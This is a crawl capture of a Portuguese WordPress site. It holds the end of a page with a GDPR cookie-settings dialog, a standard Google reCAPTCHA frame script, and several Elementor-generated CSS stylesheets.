<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
<span class="gdpr-icon moovegdpr-arrow-close"></span>
</button>
<div class="moove-gdpr-modal-left-content">
<div class="moove-gdpr-company-logo-holder">
<img src="https://www.ositecerto.com/wp-content/uploads/2022/09/logo-o-site-certo-300x64.png" alt=""   width="300"  height="64"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Políticas de privacidadePolíticas de privacidade">
<span class="gdpr-nav-tab-title">Políticas de privacidadePolíticas de privacidade</span>
</button>
</li>
<li class="menu-item-strict-necessary-cookies menu-item-off">
<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estritamente necessários">
<span class="gdpr-nav-tab-title">Cookies estritamente necessários</span>
</button>
</li>
</ul>
<div class="moove-gdpr-branding-cnt">
<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Distribuído por&nbsp; <span>GDPR Cookie Compliance</span></a>
</div>
<!--  .moove-gdpr-branding -->      </div>
<!--  .moove-gdpr-modal-left-content -->
<div class="moove-gdpr-modal-right-content">
<div class="moove-gdpr-modal-title">
</div>
<!-- .moove-gdpr-modal-ritle -->
<div class="main-modal-content">
<div class="moove-gdpr-tab-content">
<div id="privacy_overview" class="moove-gdpr-tab-main">
<span class="tab-title">Políticas de privacidadePolíticas de privacidade</span>
<div class="moove-gdpr-tab-main-content">
<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #privacy_overview -->            
<div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Cookies estritamente necessários</span>
<div class="moove-gdpr-tab-main-content">
<p><span style="font-weight: 400">A configuração "cookies estritamente necessários" deve estar ativada o tempo todo para que possamos salvar suas preferências de configuração de cookies. Você não pode desabilitar essa opção, mas poderá customizar as configurações de outros cookies terceiros.</span></p>
<div class="moove-gdpr-status-bar ">
<div class="gdpr-cc-form-wrap">
<div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_strict_cookies">    
<span class="gdpr-sr-only">Enable or Disable Cookies</span>        
<input type="checkbox" aria-label="Cookies estritamente necessários"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
<span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Habilitada" data-text-disabled="Desabilitada">
<span class="gdpr-sr-label">
<span class="gdpr-sr-enable">Habilitada</span>
<span class="gdpr-sr-disable">Desabilitada</span>
</span>
</span>
</label>
</div>
<!-- .gdpr-cc-form-fieldset -->
</div>
<!-- .gdpr-cc-form-wrap -->
</div>
<!-- .moove-gdpr-status-bar -->
<div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
<p><span style="font-weight: 400">Se você desativar este cookie, não poderemos salvar suas preferências. Isso significa que toda vez que você visitar este site, precisará habilitar ou desabilitar os cookies novamente.</span></p>
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #strict-necesarry-cookies -->
</div>
<!--  .moove-gdpr-tab-content -->
</div>
<!--  .main-modal-content -->
<div class="moove-gdpr-modal-footer-content">
<div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salvar alterações">Salvar alterações</button>
</div>
<!--  .moove-gdpr-button-holder -->        </div>
<!--  .moove-gdpr-modal-footer-content -->
</div>
<!--  .moove-gdpr-modal-right-content -->
<div class="moove-clearfix"></div>
</div>
<!--  .moove-gdpr-modal-content -->
</dialog>
<!-- #moove_gdpr_cookie_modal -->
<!--/copyscapeskip-->
</body>
</html><!-- WP Fastest Cache file was created in 0.805 seconds, on 21/10/2025 @ 4:33 PM --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DSEfRAjihfWwiKorRI6g7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768614604158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ositecerto.com/wp-content/uploads/elementor/css/post-3300.css?ver=1759269791
body_size: 3859
content:
.elementor-kit-3300{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#41AAC1;--e-global-color-b86ab20:#FFFFFF;--e-global-color-5123be3:#CE2DF6;--e-global-color-6f1e101:#000000;--e-global-color-a30a06a:#0F0F0F;--e-global-color-0dc6a6f:#111A1C;--e-global-color-60cd089:#0073AA;--e-global-color-bd8fc40:#3D9FB6;--e-global-color-32ba0e2:#71D7F7;--e-global-color-9d8ed37:#1E444D;--e-global-color-867d9c9:#E6C722;--e-global-color-878ab07:#292929;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:700;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-line-height:1.2em;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:1.1em;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.1em;--e-global-typography-text-letter-spacing:0px;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-weight:500;--e-global-typography-accent-line-height:1.1em;--e-global-typography-accent-letter-spacing:0px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;}.elementor-kit-3300 button,.elementor-kit-3300 input[type="button"],.elementor-kit-3300 input[type="submit"],.elementor-kit-3300 .elementor-button{background-color:#FCEE21;font-size:15px;font-weight:500;text-transform:uppercase;line-height:1em;color:#000000;border-radius:0px 0px 0px 0px;}.elementor-kit-3300 button:hover,.elementor-kit-3300 button:focus,.elementor-kit-3300 input[type="button"]:hover,.elementor-kit-3300 input[type="button"]:focus,.elementor-kit-3300 input[type="submit"]:hover,.elementor-kit-3300 input[type="submit"]:focus,.elementor-kit-3300 .elementor-button:hover,.elementor-kit-3300 .elementor-button:focus{background-color:var( --e-global-color-5123be3 );color:#000000;border-radius:0px 0px 0px 0px;}.elementor-kit-3300 a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;}.elementor-kit-3300 a:hover{color:#000000;}.elementor-kit-3300 h1{font-family:"Inter", Sans-serif;font-size:48.83px;font-weight:800;}.elementor-kit-3300 h2{font-family:"Inter", Sans-serif;font-size:40px;font-weight:800;}.elementor-kit-3300 h3{font-family:"Inter", Sans-serif;font-size:31.25px;font-weight:800;}.elementor-kit-3300 h4{font-family:"Inter", Sans-serif;font-size:25px;font-weight:800;}.elementor-kit-3300 h5{font-family:"Inter", Sans-serif;font-size:20px;font-weight:800;}.elementor-kit-3300 h6{font-family:"Inter", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;line-height:-1.2em;letter-spacing:0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-3300 h1{font-size:42px;}.elementor-kit-3300 h2{font-size:34px;}.elementor-kit-3300 h3{font-size:28px;}.elementor-kit-3300 h4{font-size:24px;}.elementor-kit-3300 h5{font-size:20px;}.elementor-kit-3300 h6{font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3300{font-size:14px;}.elementor-kit-3300 a{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ositecerto.com/wp-content/uploads/elementor/css/post-6114.css?ver=1759281365
body_size: 5052
content:
.elementor-6114 .elementor-element.elementor-element-b2e93bb > .elementor-container{min-height:400px;}.elementor-6114 .elementor-element.elementor-element-b2e93bb{margin-top:50px;margin-bottom:100px;}.elementor-6114 .elementor-element.elementor-element-0cb67d7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6114 .elementor-element.elementor-element-0cb67d7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-6114 .elementor-element.elementor-element-0cb67d7 > .elementor-element-populated, .elementor-6114 .elementor-element.elementor-element-0cb67d7 > .elementor-element-populated > .elementor-background-overlay, .elementor-6114 .elementor-element.elementor-element-0cb67d7 > .elementor-background-slideshow{border-radius:20px 0px 20px 0px;}.elementor-6114 .elementor-element.elementor-element-0cb67d7 > .elementor-element-populated{box-shadow:0px 0px 7px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-6114 .elementor-element.elementor-element-0cb67d7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6114 .elementor-element.elementor-element-6c1ceb2{text-align:center;}.elementor-6114 .elementor-element.elementor-element-6c1ceb2 .elementor-heading-title{font-size:30px;font-weight:500;line-height:1.2em;letter-spacing:0.1px;color:var( --e-global-color-secondary );}.elementor-6114 .elementor-element.elementor-element-13c560a{border-radius:20px 0px 20px 0px;}.elementor-6114 .elementor-element.elementor-element-13c560a .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-6114 .elementor-element.elementor-element-3bcc9cc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6114 .elementor-element.elementor-element-3bcc9cc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-6114 .elementor-element.elementor-element-3bcc9cc > .elementor-element-populated, .elementor-6114 .elementor-element.elementor-element-3bcc9cc > .elementor-element-populated > .elementor-background-overlay, .elementor-6114 .elementor-element.elementor-element-3bcc9cc > .elementor-background-slideshow{border-radius:20px 0px 20px 0px;}.elementor-6114 .elementor-element.elementor-element-3bcc9cc > .elementor-element-populated{box-shadow:0px 0px 7px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-6114 .elementor-element.elementor-element-3bcc9cc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6114 .elementor-element.elementor-element-41974cd{text-align:center;}.elementor-6114 .elementor-element.elementor-element-9e6acbc .elementor-button{background-color:var( --e-global-color-5123be3 );font-weight:500;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );box-shadow:2px 2px 20px 2px #FCEE21;border-radius:20px 0px 20px 0px;}.elementor-6114 .elementor-element.elementor-element-9e6acbc .elementor-button:hover, .elementor-6114 .elementor-element.elementor-element-9e6acbc .elementor-button:focus{background-color:#FCEE21;color:var( --e-global-color-secondary );}.elementor-6114 .elementor-element.elementor-element-9e6acbc{margin:-120px 20px calc(var(--kit-widget-spacing, 0px) + 10px) 10px;}.elementor-6114 .elementor-element.elementor-element-9e6acbc .elementor-button-content-wrapper{flex-direction:row;}.elementor-6114 .elementor-element.elementor-element-9e6acbc .elementor-button .elementor-button-content-wrapper{gap:1px;}.elementor-6114 .elementor-element.elementor-element-9e6acbc .elementor-button:hover svg, .elementor-6114 .elementor-element.elementor-element-9e6acbc .elementor-button:focus svg{fill:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-6114 .elementor-element.elementor-element-0cb67d7{width:75.302%;}.elementor-6114 .elementor-element.elementor-element-3bcc9cc{width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6114 .elementor-element.elementor-element-0cb67d7{width:70%;}.elementor-6114 .elementor-element.elementor-element-3bcc9cc{width:30%;}}@media(max-width:1024px){.elementor-6114 .elementor-element.elementor-element-9e6acbc{margin:-103px 10px calc(var(--kit-widget-spacing, 0px) + 10px) 10px;padding:0px 0px 0px 0px;}.elementor-6114 .elementor-element.elementor-element-9e6acbc .elementor-button{font-size:10px;line-height:1.1em;letter-spacing:0.3px;}}@media(max-width:767px){.elementor-6114 .elementor-element.elementor-element-9e6acbc{margin:-150px 5px calc(var(--kit-widget-spacing, 0px) + 3px) 5px;}.elementor-6114 .elementor-element.elementor-element-9e6acbc .elementor-button{font-size:12px;line-height:1.1em;letter-spacing:0px;padding:10px 50px 10px 50px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ositecerto.com/wp-content/uploads/elementor/css/post-5382.css?ver=1759269792
body_size: 15273
content:
.elementor-5382 .elementor-element.elementor-element-1fb753c{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--align-content:center;--padding-top:0em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em;}.elementor-5382 .elementor-element.elementor-element-1fb753c:not(.elementor-motion-effects-element-type-background), .elementor-5382 .elementor-element.elementor-element-1fb753c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6f1e101 );}.elementor-5382 .elementor-element.elementor-element-427c166{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5382 .elementor-element.elementor-element-3367a0d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--flex-wrap:wrap;--align-content:center;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-5382 .elementor-element.elementor-element-3367a0d:not(.elementor-motion-effects-element-type-background), .elementor-5382 .elementor-element.elementor-element-3367a0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5123be3 );}.elementor-5382 .elementor-element.elementor-element-3367a0d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5382 .elementor-element.elementor-element-4f27c27{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-5382 .elementor-element.elementor-element-ac1707a .elementor-icon-wrapper{text-align:center;}.elementor-5382 .elementor-element.elementor-element-ac1707a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-5382 .elementor-element.elementor-element-ac1707a.elementor-view-framed .elementor-icon, .elementor-5382 .elementor-element.elementor-element-ac1707a.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-5382 .elementor-element.elementor-element-ac1707a.elementor-view-framed .elementor-icon, .elementor-5382 .elementor-element.elementor-element-ac1707a.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-5382 .elementor-element.elementor-element-ac1707a .elementor-icon{font-size:30px;}.elementor-5382 .elementor-element.elementor-element-ac1707a .elementor-icon svg{height:30px;}.elementor-5382 .elementor-element.elementor-element-fd1bcb6{--display:flex;}.elementor-5382 .elementor-element.elementor-element-2d135c6 .elementor-icon-wrapper{text-align:center;}.elementor-5382 .elementor-element.elementor-element-2d135c6.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b86ab20 );}.elementor-5382 .elementor-element.elementor-element-2d135c6.elementor-view-framed .elementor-icon, .elementor-5382 .elementor-element.elementor-element-2d135c6.elementor-view-default .elementor-icon{color:var( --e-global-color-b86ab20 );border-color:var( --e-global-color-b86ab20 );}.elementor-5382 .elementor-element.elementor-element-2d135c6.elementor-view-framed .elementor-icon, .elementor-5382 .elementor-element.elementor-element-2d135c6.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-b86ab20 );}.elementor-5382 .elementor-element.elementor-element-2d135c6 .elementor-icon{font-size:30px;}.elementor-5382 .elementor-element.elementor-element-2d135c6 .elementor-icon svg{height:30px;}.elementor-5382 .elementor-element.elementor-element-8336647{--display:flex;}.elementor-5382 .elementor-element.elementor-element-13bdda0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:20px 0px 0px 0px;text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;text-transform:none;line-height:1.1em;letter-spacing:0px;color:var( --e-global-color-b86ab20 );}.elementor-5382 .elementor-element.elementor-element-1a1a531{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;text-transform:none;line-height:1.1em;letter-spacing:0px;color:var( --e-global-color-b86ab20 );}.elementor-5382 .elementor-element.elementor-element-c12b819{--display:flex;}.elementor-5382 .elementor-element.elementor-element-c12b819.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5382 .elementor-element.elementor-element-7b8c2d4 .elementor-button{background-color:transparent;font-weight:500;fill:var( --e-global-color-b86ab20 );color:var( --e-global-color-b86ab20 );background-image:linear-gradient(180deg, var( --e-global-color-5123be3 ) 0%, var( --e-global-color-6f1e101 ) 100%);border-radius:20px 0px 20px 0px;}.elementor-5382 .elementor-element.elementor-element-7b8c2d4 .elementor-button:hover, .elementor-5382 .elementor-element.elementor-element-7b8c2d4 .elementor-button:focus{background-color:transparent;color:var( --e-global-color-b86ab20 );background-image:linear-gradient(180deg, var( --e-global-color-6f1e101 ) 0%, var( --e-global-color-5123be3 ) 100%);}.elementor-5382 .elementor-element.elementor-element-7b8c2d4{margin:10px 20px calc(var(--kit-widget-spacing, 0px) + 10px) 10px;}.elementor-5382 .elementor-element.elementor-element-7b8c2d4 .elementor-button-content-wrapper{flex-direction:row;}.elementor-5382 .elementor-element.elementor-element-7b8c2d4 .elementor-button .elementor-button-content-wrapper{gap:1px;}.elementor-5382 .elementor-element.elementor-element-7b8c2d4 .elementor-button:hover svg, .elementor-5382 .elementor-element.elementor-element-7b8c2d4 .elementor-button:focus svg{fill:var( --e-global-color-b86ab20 );}.elementor-5382 .elementor-element.elementor-element-17734d5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-5382 .elementor-element.elementor-element-c822894{--display:flex;}.elementor-5382 .elementor-element.elementor-element-61be3b7{text-align:center;}.elementor-5382 .elementor-element.elementor-element-61be3b7 img{width:100%;max-width:350px;}.elementor-5382 .elementor-element.elementor-element-ce7656c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-5382 .elementor-element.elementor-element-2cf2090{--display:flex;}.elementor-5382 .elementor-element.elementor-element-84d74cc{--divider-border-style:solid;--divider-color:var( --e-global-color-9d8ed37 );--divider-border-width:1px;}.elementor-5382 .elementor-element.elementor-element-84d74cc .elementor-divider-separator{width:100%;}.elementor-5382 .elementor-element.elementor-element-84d74cc .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-5382 .elementor-element.elementor-element-2240571 > .elementor-widget-container{margin:-5px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-menu-toggle{margin:0 auto;}.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:600;line-height:1.1em;letter-spacing:0px;}.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b86ab20 );fill:var( --e-global-color-b86ab20 );}.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-bd8fc40 );fill:var( --e-global-color-bd8fc40 );}.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-5382 .elementor-element.elementor-element-2240571 .e--pointer-framed .elementor-item:before,
					.elementor-5382 .elementor-element.elementor-element-2240571 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-b86ab20 );}.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-5123be3 );}.elementor-5382 .elementor-element.elementor-element-2240571 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-5382 .elementor-element.elementor-element-2240571 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-5123be3 );}.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--dropdown a, .elementor-5382 .elementor-element.elementor-element-2240571 .elementor-menu-toggle{color:var( --e-global-color-9d8ed37 );}.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--dropdown a:hover,
					.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-menu-toggle:hover{color:var( --e-global-color-9d8ed37 );}.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--dropdown a:hover,
					.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-5382 .elementor-element.elementor-element-2240571 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-9d8ed37 );background-color:var( --e-global-color-bd8fc40 );}@media(max-width:1024px){.elementor-5382 .elementor-element.elementor-element-3367a0d{--flex-wrap:nowrap;}.elementor-5382 .elementor-element.elementor-element-ac1707a .elementor-icon{font-size:30px;}.elementor-5382 .elementor-element.elementor-element-ac1707a .elementor-icon svg{height:30px;}.elementor-5382 .elementor-element.elementor-element-2d135c6 .elementor-icon{font-size:30px;}.elementor-5382 .elementor-element.elementor-element-2d135c6 .elementor-icon svg{height:30px;}.elementor-5382 .elementor-element.elementor-element-13bdda0{padding:20px 0px 0px 0px;font-size:15px;line-height:1.1em;letter-spacing:0px;}.elementor-5382 .elementor-element.elementor-element-1a1a531{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:10px 0px 0px 0px;font-size:12px;line-height:1.1em;letter-spacing:0px;}.elementor-5382 .elementor-element.elementor-element-7b8c2d4{margin:10px 10px calc(var(--kit-widget-spacing, 0px) + 10px) 10px;padding:0px 0px 0px 0px;}.elementor-5382 .elementor-element.elementor-element-7b8c2d4 .elementor-button{font-size:10px;line-height:1.1em;letter-spacing:0.3px;}}@media(min-width:768px){.elementor-5382 .elementor-element.elementor-element-3367a0d{--width:90%;}.elementor-5382 .elementor-element.elementor-element-4f27c27{--width:6%;}.elementor-5382 .elementor-element.elementor-element-fd1bcb6{--width:6%;}.elementor-5382 .elementor-element.elementor-element-8336647{--width:60%;}.elementor-5382 .elementor-element.elementor-element-c12b819{--width:21%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5382 .elementor-element.elementor-element-3367a0d{--width:100%;}.elementor-5382 .elementor-element.elementor-element-4f27c27{--width:7%;}.elementor-5382 .elementor-element.elementor-element-fd1bcb6{--width:7%;}.elementor-5382 .elementor-element.elementor-element-8336647{--width:65%;}.elementor-5382 .elementor-element.elementor-element-c12b819{--width:21%;}}@media(max-width:767px){.elementor-5382 .elementor-element.elementor-element-3367a0d{--justify-content:space-around;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;}.elementor-5382 .elementor-element.elementor-element-4f27c27{--width:9%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5382 .elementor-element.elementor-element-ac1707a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-5382 .elementor-element.elementor-element-ac1707a .elementor-icon{font-size:20px;}.elementor-5382 .elementor-element.elementor-element-ac1707a .elementor-icon svg{height:20px;}.elementor-5382 .elementor-element.elementor-element-fd1bcb6{--width:9%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5382 .elementor-element.elementor-element-2d135c6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-5382 .elementor-element.elementor-element-2d135c6 .elementor-icon{font-size:20px;}.elementor-5382 .elementor-element.elementor-element-2d135c6 .elementor-icon svg{height:20px;}.elementor-5382 .elementor-element.elementor-element-8336647{--width:40%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5382 .elementor-element.elementor-element-13bdda0{padding:20px 0px 0px 0px;font-size:13px;}.elementor-5382 .elementor-element.elementor-element-1a1a531{font-size:13px;}.elementor-5382 .elementor-element.elementor-element-c12b819{--width:43%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5382 .elementor-element.elementor-element-7b8c2d4{margin:3px 5px calc(var(--kit-widget-spacing, 0px) + 3px) 5px;}.elementor-5382 .elementor-element.elementor-element-7b8c2d4 .elementor-button{font-size:12px;line-height:1.1em;letter-spacing:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ositecerto.com/wp-content/uploads/elementor/css/post-5333.css?ver=1759269793
body_size: 1005
content:
.elementor-5333 .elementor-element.elementor-element-61d391c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-5333 .elementor-element.elementor-element-61d391c:not(.elementor-motion-effects-element-type-background), .elementor-5333 .elementor-element.elementor-element-61d391c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6f1e101 );}.elementor-5333 .elementor-element.elementor-element-287d3ba{text-align:left;font-family:"Inter", Sans-serif;font-size:14px;font-weight:300;line-height:1.2em;color:var( --e-global-color-b86ab20 );}.elementor-5333:not(.elementor-motion-effects-element-type-background), .elementor-5333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}@media(max-width:767px){.elementor-5333 .elementor-element.elementor-element-287d3ba{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ositecerto.com/wp-content/uploads/elementor/css/post-6676.css?ver=1759269794
body_size: 9995
content:
